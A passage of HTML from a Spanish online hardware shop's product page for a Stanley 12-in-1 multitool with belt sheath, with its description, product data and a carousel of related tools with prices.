                  <li class="pinterest icon-gray"><a href="https://www.pinterest.com/pin/create/button/?media=https%3A%2F%2Fwww.comercialmoreno.com%2F2379%2Fmultiherramientas-12-en-1-con-funda-.jpg&amp;url=https%3A%2F%2Fwww.comercialmoreno.com%2Fherramientas%2F2689-multiherramientas-12-en-1-con-funda-.html" class="text-hide" title="Pinterest" target="_blank">Pinterest</a></li>
              </ul>
    </div>
  

</div>
                

                
                  <input class="product-refresh ps-hidden-by-js" name="refresh" type="submit" value="Actualizar">
                
              </form>
            
          </div>

          
            
          
        </div>
      </div>
    </div>

    <div class="row">
      
      <div class="tabs">
        <ul class="nav nav-tabs" role="tablist">
                      <li class="nav-item">
              <a
                class="nav-link active"
                data-toggle="tab"
                href="#description"
                role="tab"
                aria-controls="description"
                 aria-selected="true">Descripción</a>
            </li>
                    <li class="nav-item">
            <a
              class="nav-link"
              data-toggle="tab"
              href="#product-details"
              role="tab"
              aria-controls="product-details"
              >Detalles del producto</a>
          </li>
                    
          
          
          
          


        </ul>

        <div class="tab-content container" id="tab-content">
          <div class="tab-pane in active" id="description" role="tabpanel">
            
              <div class="product-description"><p>Herramienta multiusos, cuerpo de acero inoxidable.</p>
<p>Mango ergonómico.</p>
<p>Fácil acceso a las herramientas.</p>
<p>Herramientas:</p>
<p>- Alicate universal</p>
<p>- Alicate cortacables</p>
<p>- Alicate con boca curvada dentada</p>
<p>- Mini serrucho</p>
<p>- Lima</p>
<p>- Cuchillo</p>
<p>- Mini cuchillo</p>
<p>- Abre botellas</p>
<p>- Destornillador punta plana 4/8/3mm</p>
<p>- Destornillador punta Philips 1PH</p>
<p>Incluye funda de cinturón.</p></div>
            
          </div>

          
            <div class="tab-pane fade"
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;71&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;0-84-519&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;id_category_default&quot;:&quot;111&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;price&quot;:24.15,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2018-05-03 17:21:06&quot;,&quot;date_upd&quot;:&quot;2022-11-17 12:02:44&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;12 en 1 multiherramientas incluye: Alicates, Mini serrucho, Lima, Cuchillo, Abre botellas, Destornillador punta plana 4\/8\/3mm, Destornillador punta Philips 1PH.&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;Multiherramientas 12 en 1 STANLEY 0-84-519 | 12 herramientas en una&quot;,&quot;link_rewrite&quot;:&quot;multiherramientas-12-en-1-con-funda-&quot;,&quot;name&quot;:&quot;Multiherramientas 12 en 1 - CON FUNDA -&quot;,&quot;description&quot;:&quot;&lt;p&gt;Herramienta multiusos, cuerpo de acero inoxidable.&lt;\/p&gt;\n&lt;p&gt;Mango ergon\u00f3mico.&lt;\/p&gt;\n&lt;p&gt;F\u00e1cil acceso a las herramientas.&lt;\/p&gt;\n&lt;p&gt;Herramientas:&lt;\/p&gt;\n&lt;p&gt;- Alicate universal&lt;\/p&gt;\n&lt;p&gt;- Alicate cortacables&lt;\/p&gt;\n&lt;p&gt;- Alicate con boca curvada dentada&lt;\/p&gt;\n&lt;p&gt;- Mini serrucho&lt;\/p&gt;\n&lt;p&gt;- Lima&lt;\/p&gt;\n&lt;p&gt;- Cuchillo&lt;\/p&gt;\n&lt;p&gt;- Mini cuchillo&lt;\/p&gt;\n&lt;p&gt;- Abre botellas&lt;\/p&gt;\n&lt;p&gt;- Destornillador punta plana 4\/8\/3mm&lt;\/p&gt;\n&lt;p&gt;- Destornillador punta Philips 1PH&lt;\/p&gt;\n&lt;p&gt;Incluye funda de cintur\u00f3n.&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;Multiherramientas 12 en 1 de acero inoxidable.&lt;\/p&gt;\n&lt;p&gt;Herramientas: Alicate universal, Alicate cortacables, Alicate con boca curvada dentada, Mini serrucho, Lima, Cuchillo, Mini cuchillo, Abre botellas, Destornillador punta plana 4\/8\/3mm, Destornillador punta Philips 1PH.&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:2689,&quot;id_product&quot;:2689,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;herramientas&quot;,&quot;category_name&quot;:&quot;Herramientas&quot;,&quot;link&quot;:&quot;https:\/\/www.comercialmoreno.com\/herramientas\/2689-multiherramientas-12-en-1-con-funda-.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:19.96,&quot;price_without_reduction&quot;:24.1516,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:1000,&quot;quantity_all_versions&quot;:1000,&quot;id_image&quot;:&quot;es-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:21,&quot;tax_name&quot;:&quot;IVA ES 21%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:0,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Art\u00edculos&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0}"
     role="tabpanel"
>

  <div class="row align-items-sm-center">

    <div class="col-xl-3 col-12">
      
                  <div class="product-manufacturer">
                          <a href="https://www.comercialmoreno.com/71_stanley">
                <img src="https://www.comercialmoreno.com/img/m/71.jpg" class="img img-thumbnail manufacturer-logo" alt="STANLEY">
              </a>
                      </div>
                          <div class="product-reference">
            <label class="label">Referencia </label>
            <span itemprop="sku">0-84-519</span>
          </div>
              

      
              

      
              

      
        <div class="product-out-of-stock">
          
        </div>
      
    </div>
    <div class="col-xl-9 col-12">
      
              

      
      
              

      
              
    </div>

  </div>
</div>
          

          
                      

          <div class="tab-pane fade in" id="customizations">
                      </div>

          <div class="tab-pane fade in" id="customrtab">
                      </div>

          <div class="tab-pane fade in" id="packtab">
            
                          
          </div>


          
        

      </div>
    </div>
    
    </div>


    
          

    
      <section class="featured-products clearfix mt-3">
  <h2>
           otros 16 productos en la misma categoría:
      </h2>
  <div class="products">
                
  <article class="product-miniature js-product-miniature" data-id-product="2759" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    
      <ul class="product-flags">
              </ul>
    
    <div class="thumbnail-container">
      <div class="product_img_container">
        
          <a href="https://www.comercialmoreno.com/herramientas/2759-intellilaser-pro.html" class="thumbnail product-thumbnail">
            <img
              class="img-fluid"
              src="https://www.comercialmoreno.com/2438-home_default/intellilaser-pro.jpg"
              alt="IntelliLaser™ Pro"
              data-full-size-image-url="https://www.comercialmoreno.com/2438-large_default/intellilaser-pro.jpg"
            >
                                        
                      </a>
        

        <div class="highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view" href="#" data-link-action="quickview" title="Vista rápida">
              <i class="material-icons search">&#xE8B6;</i> Vista rápida
            </a>
          
        </div>
                  

              </div>

      <div class="main-product-block">

        <div class="product-description">
          
          
            
          

          
            <h4 class="h3 product-title" itemprop="name"><a href="https://www.comercialmoreno.com/herramientas/2759-intellilaser-pro.html">IntelliLaser™ Pro</a></h4>
          

          <div class="list-description">
            <p>Nivel y detector láser IntelliLaser STANLEY.</p>
<p>Pantalla LCD retroiluminada.</p>
<p>Autocalibración.</p>
<p>Batería de 9V.</p>
          </div>

          
                          <div class="product-price-and-shipping">
                
                

                <span class="sr-only">Precio</span>
                <span itemprop="price" class="price">71,21 €</span>

                

                
              </div>
                      

          
                      
        </div>


        <div class="button-container">
          <div class="product-add-to-cart">
                          <form action="https://www.comercialmoreno.com/carrito" method="post">
                <div class="product-quantity" style="display:none;">
                  <input type="hidden" name="token" value="682632a40344f8d0feee7f384a6f0402">
                  <input type="hidden" name="id_product" value="2759">
                  <input type="hidden" name="id_customization" value="0">
                  <input type="hidden" name="qty" value="1" class="input-group" min="1"/>
                </div>
                                  <a href="javascript:void(0);" class="ajax_add_to_cart_button add-to-cart btn btn-primary" data-button-action="add-to-cart" title="Añadir al carrito">
                    <span>Añadir al carrito</span>
                  </a>
                              </form>
            
          </div>

          <div class="functional-buttons">
            
  
<p class="buttons_bottom_block no-print">
      <a href="#" class="wishlist_button_nopop AddToWishlist btn-link" onclick="AddProductToWishlist(event, 'action_add', '2759', 'IntelliLaser™ Pro', '0', 1); return false;" rel="nofollow"  title="Añadir a mi lista de deseos">
    <i class="material-icons">&#xE87E;</i><i class="material-icons">&#xE87D;</i><span>Añadir a Lista de Deseos</span>
  </a>
  </p>


<a class="js-compare-button compare-button btn-link" href="#" data-id-product="2759" data-action="add-product" title="Añadir a Comparar">
  <i class="bigmug-icons" aria-hidden="true">&#xe0b8;</i>
  <span>Añadir a Comparar</span>
</a>


          </div>
        </div>

      </div>
    </div>
  </article>


                
  <article class="product-miniature js-product-miniature" data-id-product="4530" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    
      <ul class="product-flags">
              </ul>
    
    <div class="thumbnail-container">
      <div class="product_img_container">
        
          <a href="https://www.comercialmoreno.com/herramientas/4530-juego-railes-vesatrack-18-ganchos-variados-2u.html" class="thumbnail product-thumbnail">
            <img
              class="img-fluid"
              src="https://www.comercialmoreno.com/4348-home_default/juego-railes-vesatrack-18-ganchos-variados-2u.jpg"
              alt="Juego railes Vesatrack +..."
              data-full-size-image-url="https://www.comercialmoreno.com/4348-large_default/juego-railes-vesatrack-18-ganchos-variados-2u.jpg"
            >
                                                                                              <img class="img-fluid hover-image" src="https://www.comercialmoreno.com/4347-home_default/juego-railes-vesatrack-18-ganchos-variados-2u.jpg" alt="Juego railes Vesatrack + ganchos variados (2u)" title="Juego railes Vesatrack + ganchos variados (2u)" />
                    
                      </a>
        

        <div class="highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view" href="#" data-link-action="quickview" title="Vista rápida">
              <i class="material-icons search">&#xE8B6;</i> Vista rápida
            </a>
          
        </div>
                  

              </div>

      <div class="main-product-block">

        <div class="product-description">
          
          
            
          

          
            <h4 class="h3 product-title" itemprop="name"><a href="https://www.comercialmoreno.com/herramientas/4530-juego-railes-vesatrack-18-ganchos-variados-2u.html">Juego railes Vesatrack +...</a></h4>
          

          <div class="list-description">
            <h1 class="coh-heading title coh-style-h3---default" style="margin:16px 0px;padding:0px;border:0px;vertical-align:baseline;background:transparent;font-family:'Open Sans', Helvetica, sans-serif;color:#1a1a1a;">Kit de 20 piezas STANLEY® Track Wall</h1>
          </div>

          
                          <div class="product-price-and-shipping">
                
                

                <span class="sr-only">Precio</span>
                <span itemprop="price" class="price">93,55 €</span>

                

                
              </div>
                      

          
                      
        </div>


        <div class="button-container">
          <div class="product-add-to-cart">
                          <form action="https://www.comercialmoreno.com/carrito" method="post">
                <div class="product-quantity" style="display:none;">
                  <input type="hidden" name="token" value="682632a40344f8d0feee7f384a6f0402">
                  <input type="hidden" name="id_product" value="4530">
                  <input type="hidden" name="id_customization" value="0">
                  <input type="hidden" name="qty" value="1" class="input-group" min="1"/>
                </div>
                                  <a href="javascript:void(0);" class="ajax_add_to_cart_button add-to-cart btn btn-primary" data-button-action="add-to-cart" title="Añadir al carrito">
                    <span>Añadir al carrito</span>
                  </a>
                              </form>
            
          </div>

          <div class="functional-buttons">
            
  
<p class="buttons_bottom_block no-print">
      <a href="#" class="wishlist_button_nopop AddToWishlist btn-link" onclick="AddProductToWishlist(event, 'action_add', '4530', 'Juego railes Vesatrack + ganchos variados (2u)', '0', 1); return false;" rel="nofollow"  title="Añadir a mi lista de deseos">
    <i class="material-icons">&#xE87E;</i><i class="material-icons">&#xE87D;</i><span>Añadir a Lista de Deseos</span>
  </a>
  </p>


<a class="js-compare-button compare-button btn-link" href="#" data-id-product="4530" data-action="add-product" title="Añadir a Comparar">
  <i class="bigmug-icons" aria-hidden="true">&#xe0b8;</i>
  <span>Añadir a Comparar</span>
</a>


          </div>
        </div>

      </div>
    </div>
  </article>


                
  <article class="product-miniature js-product-miniature" data-id-product="2691" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    
      <ul class="product-flags">
              </ul>
    
    <div class="thumbnail-container">
      <div class="product_img_container">
        
          <a href="https://www.comercialmoreno.com/herramientas/2691-1000v-vde-corte-diagonal-175mm.html" class="thumbnail product-thumbnail">
            <img
              class="img-fluid"
              src="https://www.comercialmoreno.com/2381-home_default/1000v-vde-corte-diagonal-175mm.jpg"
              alt="Alicate 1000V VDE Corte..."
              data-full-size-image-url="https://www.comercialmoreno.com/2381-large_default/1000v-vde-corte-diagonal-175mm.jpg"
            >
                                        
                      </a>
        

        <div class="highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view" href="#" data-link-action="quickview" title="Vista rápida">
              <i class="material-icons search">&#xE8B6;</i> Vista rápida
            </a>
          
        </div>
                  

              </div>

      <div class="main-product-block">

        <div class="product-description">
          
          
            
          

          
            <h4 class="h3 product-title" itemprop="name"><a href="https://www.comercialmoreno.com/herramientas/2691-1000v-vde-corte-diagonal-175mm.html">Alicate 1000V VDE Corte...</a></h4>
          

          <div class="list-description">
            <p>Alicate 1000V VDE especialmente aislados para electricistas.</p>
<p>Boca afilada y templada.</p>
<p>Longitud: 175MM.</p>
          </div>

          
                          <div class="product-price-and-shipping">
                
                

                <span class="sr-only">Precio</span>
                <span itemprop="price" class="price">23,00 €</span>

                

                
              </div>
                      

          
                      
        </div>


        <div class="button-container">
          <div class="product-add-to-cart">
                          <form action="https://www.comercialmoreno.com/carrito" method="post">
                <div class="product-quantity" style="display:none;">
                  <input type="hidden" name="token" value="682632a40344f8d0feee7f384a6f0402">
                  <input type="hidden" name="id_product" value="2691">
                  <input type="hidden" name="id_customization" value="0">
                  <input type="hidden" name="qty" value="1" class="input-group" min="1"/>
                </div>
                                  <a href="javascript:void(0);" class="ajax_add_to_cart_button add-to-cart btn btn-primary" data-button-action="add-to-cart" title="Añadir al carrito">
                    <span>Añadir al carrito</span>
                  </a>
                              </form>
            
          </div>

          <div class="functional-buttons">
            
  
<p class="buttons_bottom_block no-print">
      <a href="#" class="wishlist_button_nopop AddToWishlist btn-link" onclick="AddProductToWishlist(event, 'action_add', '2691', 'Alicate 1000V VDE Corte diagonal 175mm', '0', 1); return false;" rel="nofollow"  title="Añadir a mi lista de deseos">
    <i class="material-icons">&#xE87E;</i><i class="material-icons">&#xE87D;</i><span>Añadir a Lista de Deseos</span>
  </a>
  </p>


<a class="js-compare-button compare-button btn-link" href="#" data-id-product="2691" data-action="add-product" title="Añadir a Comparar">
  <i class="bigmug-icons" aria-hidden="true">&#xe0b8;</i>
  <span>Añadir a Comparar</span>
</a>


          </div>
        </div>

      </div>
    </div>
  </article>


                
  <article class="product-miniature js-product-miniature" data-id-product="2722" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    
      <ul class="product-flags">
              </ul>
    
    <div class="thumbnail-container">
      <div class="product_img_container">
        
          <a href="https://www.comercialmoreno.com/herramientas/2722-cuchillo-de-seguridad-plegable.html" class="thumbnail product-thumbnail">
            <img
              class="img-fluid"
              src="https://www.comercialmoreno.com/2406-home_default/cuchillo-de-seguridad-plegable.jpg"
              alt="Cuchillo de seguridad plegable"
              data-full-size-image-url="https://www.comercialmoreno.com/2406-large_default/cuchillo-de-seguridad-plegable.jpg"
            >
                                        
                      </a>
        

        <div class="highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view" href="#" data-link-action="quickview" title="Vista rápida">
              <i class="material-icons search">&#xE8B6;</i> Vista rápida
            </a>
          
        </div>
                  

              </div>

      <div class="main-product-block">

        <div class="product-description">
          
          
            
          

          
            <h4 class="h3 product-title" itemprop="name"><a href="https://www.comercialmoreno.com/herramientas/2722-cuchillo-de-seguridad-plegable.html">Cuchillo de seguridad plegable</a></h4>
          

          <div class="list-description">
            <p>Cuchillo auto retráctil para un uso seguro.</p>
<p>Cambio de hoja instantáneo.</p>
          </div>

          
                          <div class="product-price-and-shipping">
                
                

                <span class="sr-only">Precio</span>
                <span itemprop="price" class="price">11,50 €</span>

                

                
              </div>
                      

          
                      
        </div>


        <div class="button-container">
          <div class="product-add-to-cart">
                          <form action="https://www.comercialmoreno.com/carrito" method="post">
                <div class="product-quantity" style="display:none;">
                  <input type="hidden" name="token" value="682632a40344f8d0feee7f384a6f0402">
                  <input type="hidden" name="id_product" value="2722">
                  <input type="hidden" name="id_customization" value="0">
                  <input type="hidden" name="qty" value="1" class="input-group" min="1"/>
                </div>
                                  <a href="javascript:void(0);" class="ajax_add_to_cart_button add-to-cart btn btn-primary" data-button-action="add-to-cart" title="Añadir al carrito">
                    <span>Añadir al carrito</span>
                  </a>
                              </form>
            
          </div>

          <div class="functional-buttons">
            
  
<p class="buttons_bottom_block no-print">
      <a href="#" class="wishlist_button_nopop AddToWishlist btn-link" onclick="AddProductToWishlist(event, 'action_add', '2722', 'Cuchillo de seguridad plegable', '0', 1); return false;" rel="nofollow"  title="Añadir a mi lista de deseos">
    <i class="material-icons">&#xE87E;</i><i class="material-icons">&#xE87D;</i><span>Añadir a Lista de Deseos</span>
  </a>
  </p>


<a class="js-compare-button compare-button btn-link" href="#" data-id-product="2722" data-action="add-product" title="Añadir a Comparar">
  <i class="bigmug-icons" aria-hidden="true">&#xe0b8;</i>
  <span>Añadir a Comparar</span>
</a>


          </div>
        </div>

      </div>
    </div>
  </article>


                
  <article class="product-miniature js-product-miniature" data-id-product="4515" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    
      <ul class="product-flags">
              </ul>
    
    <div class="thumbnail-container">
      <div class="product_img_container">
        
          <a href="https://www.comercialmoreno.com/herramientas/4515-gancho-vertical-para-bicicleta-trackwall.html" class="thumbnail product-thumbnail">
            <img
              class="img-fluid"
              src="https://www.comercialmoreno.com/4340-home_default/gancho-vertical-para-bicicleta-trackwall.jpg"
              alt="Gancho vertical para..."
              data-full-size-image-url="https://www.comercialmoreno.com/4340-large_default/gancho-vertical-para-bicicleta-trackwall.jpg"
            >
                                                                                                                                                <img class="img-fluid hover-image" src="https://www.comercialmoreno.com/4341-home_default/gancho-vertical-para-bicicleta-trackwall.jpg" alt="Gancho vertical para bicicleta TRACKWALL" title="Gancho vertical para bicicleta TRACKWALL" />
                    
                      </a>
        

        <div class="highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view" href="#" data-link-action="quickview" title="Vista rápida">
              <i class="material-icons search">&#xE8B6;</i> Vista rápida
            </a>
          
        </div>
                  

              </div>

      <div class="main-product-block">

        <div class="product-description">
          
          
            
          

          
            <h4 class="h3 product-title" itemprop="name"><a href="https://www.comercialmoreno.com/herramientas/4515-gancho-vertical-para-bicicleta-trackwall.html">Gancho vertical para...</a></h4>
          

          <div class="list-description">
            <ul class="feature-ul" style="margin:0px;padding:0px;border:0px;vertical-align:baseline;background:transparent;list-style:none;font-family:Helvetica, Arial, sans-serif;font-size:16px;">
<li class="feature-list-li" style="margin:0px 0px 16px;padding:0px 0px 0px;border:0px;vertical-align:baseline;background:transparent;width:704px;">Se monta en el...
          </div>

          
                          <div class="product-price-and-shipping">
                
                

                <span class="sr-only">Precio</span>
                <span itemprop="price" class="price">7,20 €</span>

                

                
              </div>
                      

          
                      
        </div>


        <div class="button-container">
          <div class="product-add-to-cart">
                          <form action="https://www.comercialmoreno.com/carrito" method="post">
                <div class="product-quantity" style="display:none;">
                  <input type="hidden" name="token" value="682632a40344f8d0feee7f384a6f0402">
                  <input type="hidden" name="id_product" value="4515">
                  <input type="hidden" name="id_customization" value="0">
                  <input type="hidden" name="qty" value="1" class="input-group" min="1"/>
                </div>
                                  <a href="javascript:void(0);" class="ajax_add_to_cart_button add-to-cart btn btn-primary" data-button-action="add-to-cart" title="Añadir al carrito">
                    <span>Añadir al carrito</span>
                  </a>
                              </form>
            
          </div>

          <div class="functional-buttons">
            
  
<p class="buttons_bottom_block no-print">
      <a href="#" class="wishlist_button_nopop AddToWishlist btn-link" onclick="AddProductToWishlist(event, 'action_add', '4515', 'Gancho vertical para bicicleta TRACKWALL', '0', 1); return false;" rel="nofollow"  title="Añadir a mi lista de deseos">
    <i class="material-icons">&#xE87E;</i><i class="material-icons">&#xE87D;</i><span>Añadir a Lista de Deseos</span>
  </a>
  </p>


<a class="js-compare-button compare-button btn-link" href="#" data-id-product="4515" data-action="add-product" title="Añadir a Comparar">
  <i class="bigmug-icons" aria-hidden="true">&#xe0b8;</i>
  <span>Añadir a Comparar</span>
</a>


          </div>
        </div>

      </div>
    </div>
  </article>


                
  <article class="product-miniature js-product-miniature" data-id-product="2772" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    
      <ul class="product-flags">
              </ul>
    
    <div class="thumbnail-container">
      <div class="product_img_container">
        
          <a href="https://www.comercialmoreno.com/herramientas/2772-taller-movil-metalico-fatmax.html" class="thumbnail product-thumbnail">
            <img
              class="img-fluid"
              src="https://www.comercialmoreno.com/2935-home_default/taller-movil-metalico-fatmax.jpg"
              alt="Taller móvil metálico FatMax"
              data-full-size-image-url="https://www.comercialmoreno.com/2935-large_default/taller-movil-metalico-fatmax.jpg"
            >
                                                                                                                                                <img class="img-fluid hover-image" src="https://www.comercialmoreno.com/2936-home_default/taller-movil-metalico-fatmax.jpg" alt="Taller móvil metálico FatMax" title="Taller móvil metálico FatMax" />
                    
                      </a>
        

        <div class="highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view" href="#" data-link-action="quickview" title="Vista rápida">
              <i class="material-icons search">&#xE8B6;</i> Vista rápida
            </a>
          
        </div>
                  

              </div>

      <div class="main-product-block">

        <div class="product-description">
          
          
            
          

          
            <h4 class="h3 product-title" itemprop="name"><a href="https://www.comercialmoreno.com/herramientas/2772-taller-movil-metalico-fatmax.html">Taller móvil metálico FatMax</a></h4>
          

          <div class="list-description">
            <p>Taller móvil de metal y resina de alta calidad con ruedas de 17cm de diámetro.</p>
          </div>

          
                          <div class="product-price-and-shipping">
                
                

                <span class="sr-only">Precio</span>
                <span itemprop="price" class="price">212,90 €</span>

                

                
              </div>
                      

          
                      
        </div>


        <div class="button-container">
          <div class="product-add-to-cart">
                          <form action="https://www.comercialmoreno.com/carrito" method="post">
                <div class="product-quantity" style="display:none;">
                  <input type="hidden" name="token" value="682632a40344f8d0feee7f384a6f0402">
                  <input type="hidden" name="id_product" value="2772">
                  <input type="hidden" name="id_customization" value="0">
                  <input type="hidden" name="qty" value="1" class="input-group" min="1"/>
                </div>
                                  <a href="javascript:void(0);" class="ajax_add_to_cart_button add-to-cart btn btn-primary" data-button-action="add-to-cart" title="Añadir al carrito">
                    <span>Añadir al carrito</span>
                  </a>
                              </form>
            
          </div>

          <div class="functional-buttons">
            
  
<p class="buttons_bottom_block no-print">
      <a href="#" class="wishlist_button_nopop AddToWishlist btn-link" onclick="AddProductToWishlist(event, 'action_add', '2772', 'Taller móvil metálico FatMax', '0', 1); return false;" rel="nofollow"  title="Añadir a mi lista de deseos">
    <i class="material-icons">&#xE87E;</i><i class="material-icons">&#xE87D;</i><span>Añadir a Lista de Deseos</span>
  </a>
  </p>


<a class="js-compare-button compare-button btn-link" href="#" data-id-product="2772" data-action="add-product" title="Añadir a Comparar">
  <i class="bigmug-icons" aria-hidden="true">&#xe0b8;</i>
  <span>Añadir a Comparar</span>
</a>


          </div>
        </div>

      </div>
    </div>
  </article>


                
  <article class="product-miniature js-product-miniature" data-id-product="2685" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    
      <ul class="product-flags">
              </ul>
    
    <div class="thumbnail-container">
      <div class="product_img_container">
        
          <a href="https://www.comercialmoreno.com/herramientas/2685-alicate-corte-diagonal-190mm.html" class="thumbnail product-thumbnail">
            <img
              class="img-fluid"
              src="https://www.comercialmoreno.com/2376-home_default/alicate-corte-diagonal-190mm.jpg"
              alt="Alicate corte diagonal 190mm"
              data-full-size-image-url="https://www.comercialmoreno.com/2376-large_default/alicate-corte-diagonal-190mm.jpg"
            >
                                        
                      </a>
        

        <div class="highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view" href="#" data-link-action="quickview" title="Vista rápida">
              <i class="material-icons search">&#xE8B6;</i> Vista rápida
            </a>
          
        </div>
                  

              </div>

      <div class="main-product-block">

        <div class="product-description">
          
          
            
          

          
            <h4 class="h3 product-title" itemprop="name"><a href="https://www.comercialmoreno.com/herramientas/2685-alicate-corte-diagonal-190mm.html">Alicate corte diagonal 190mm</a></h4>
          

          <div class="list-description">
            <p>Alicate FatMax® de Corte Diagonal.</p>
<p>Mangos bimateria. Gran superficie de agarre.</p>
<p>Fabricado en acero forjado cromado y tratado térmicamente.</p>
          </div>

          
                          <div class="product-price-and-shipping">
                
                

                <span class="sr-only">Precio</span>
                <span itemprop="price" class="price">18,40 €</span>

                

                
              </div>
                      

          
                      
        </div>


        <div class="button-container">
          <div class="product-add-to-cart">
                          <form action="https://www.comercialmoreno.com/carrito" method="post">
                <div class="product-quantity" style="display:none;">
                  <input type="hidden" name="token" value="682632a40344f8d0feee7f384a6f0402">
                  <input type="hidden" name="id_product" value="2685">
                  <input type="hidden" name="id_customization" value="0">
                  <input type="hidden" name="qty" value="1" class="input-group" min="1"/>
                </div>
                                  <a href="javascript:void(0);" class="ajax_add_to_cart_button add-to-cart btn btn-primary" data-button-action="add-to-cart" title="Añadir al carrito">
                    <span>Añadir al carrito</span>
                  </a>
                              </form>
            
          </div>

          <div class="functional-buttons">
            
  
<p class="buttons_bottom_block no-print">
      <a href="#" class="wishlist_button_nopop AddToWishlist btn-link" onclick="AddProductToWishlist(event, 'action_add', '2685', 'Alicate corte diagonal 190mm', '0', 1); return false;" rel="nofollow"  title="Añadir a mi lista de deseos">
    <i class="material-icons">&#xE87E;</i><i class="material-icons">&#xE87D;</i><span>Añadir a Lista de Deseos</span>
  </a>
  </p>


<a class="js-compare-button compare-button btn-link" href="#" data-id-product="2685" data-action="add-product" title="Añadir a Comparar">
  <i class="bigmug-icons" aria-hidden="true">&#xe0b8;</i>
  <span>Añadir a Comparar</span>
</a>


          </div>
        </div>

      </div>
    </div>
  </article>


                
  <article class="product-miniature js-product-miniature" data-id-product="2693" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    
      <ul class="product-flags">
              </ul>
    
    <div class="thumbnail-container">
      <div class="product_img_container">
        
          <a href="https://www.comercialmoreno.com/herramientas/2693-1000v-vde-semi-redonda-recta-160mm.html" class="thumbnail product-thumbnail">
            <img
              class="img-fluid"
              src="https://www.comercialmoreno.com/2383-home_default/1000v-vde-semi-redonda-recta-160mm.jpg"
              alt="Alicate 1000V VDE..."
              data-full-size-image-url="https://www.comercialmoreno.com/2383-large_default/1000v-vde-semi-redonda-recta-160mm.jpg"
            >
                                        
                      </a>
        

        <div class="highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view" href="#" data-link-action="quickview" title="Vista rápida">
              <i class="material-icons search">&#xE8B6;</i> Vista rápida
            </a>
          
        </div>
                  

              </div>

      <div class="main-product-block">

        <div class="product-description">
          
          
            
          

          
            <h4 class="h3 product-title" itemprop="name"><a href="https://www.comercialmoreno.com/herramientas/2693-1000v-vde-semi-redonda-recta-160mm.html">Alicate 1000V VDE...</a></h4>
          

          <div class="list-description">
            <p>Alicate de punta semiredonda recta.</p>
<p>Longitud: 160m</p>
<p>Especiales para electricistas..</p>
<p>Mangos bimaterial para mejor control.</p>
          </div>

          
                          <div class="product-price-and-shipping">
                
                

                <span class="sr-only">Precio</span>
                <span itemprop="price" class="price">20,70 €</span>

                

                
              </div>
                      

          
                      
        </div>


        <div class="button-container">
          <div class="product-add-to-cart">
                          <form action="https://www.comercialmoreno.com/carrito" method="post">
                <div class="product-quantity" style="display:none;">
                  <input type="hidden" name="token" value="682632a40344f8d0feee7f384a6f0402">
                  <input type="hidden" name="id_product" value="2693">
                  <input type="hidden" name="id_customization" value="0">
                  <input type="hidden" name="qty" value="1" class="input-group" min="1"/>
                </div>
                                  <a href="javascript:void(0);" class="ajax_add_to_cart_button add-to-cart btn btn-primary" data-button-action="add-to-cart" title="Añadir al carrito">
                    <span>Añadir al carrito</span>
                  </a>
                              </form>
            
          </div>

          <div class="functional-buttons">
            
  
<p class="buttons_bottom_block no-print">
